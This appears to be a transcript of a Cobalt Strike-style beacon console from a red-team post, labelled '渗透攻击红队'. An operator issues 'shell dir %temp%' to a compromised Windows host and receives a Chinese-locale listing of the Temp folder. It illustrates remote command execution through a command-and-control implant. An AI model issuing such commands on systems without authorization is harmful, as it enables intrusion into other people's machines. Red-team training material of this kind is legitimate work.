 beacon> shell dir %temp%
[*] Tasked beacon to run: dir %temp%
[+] host called home, sent: 41 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 2890-F9C6
C:\Users\root\AppData\Local\Temp 的目录
2021/07/01 10:55 <DIR> .
2021/07/01 10:55 <DIR> ..
2021/07/01 10:11 46,633 0fed1360-20bd-4834-abc8-de973136d8f8.tmp.ico
2021/07/01 10:10 44,468 1441cb18-d5ac-4a4d-af4d-2c9077a4c064.tmp.ico
2021/07/01 10:10 0 88a2de66-6027-4f52-bcec-4bd06cfd0be9.tmp
2021/07/01 09:15 467 aria-debug-7568.log
2021/07/01 10:31 756 data.bin
2021/07/01 10:55 <DIR> hsperfdata_root
2021/06/29 15:42 <DIR> vmware-root
2021/07/01 04:50 39,515 wct2543.tmp
2021/07/01 04:50 39,515 wct4CB.tmp
2021/06/26 00:43 726 wct6C00.tmp
2021/06/28 00:51 45,396,344 wct7121.tmp
2021/06/29 02:40 39,437 wct7B2.tmp
2021/06/29 02:40 39,437 wct9AC0.tmp
2021/06/29 02:40 39,437 wctDB58.tmp
12 个文件 45,686,735 字节
4 个目录 27,377,524,736 可用字节
[WHOAMI] root/1216
渗透攻击红队
beacon>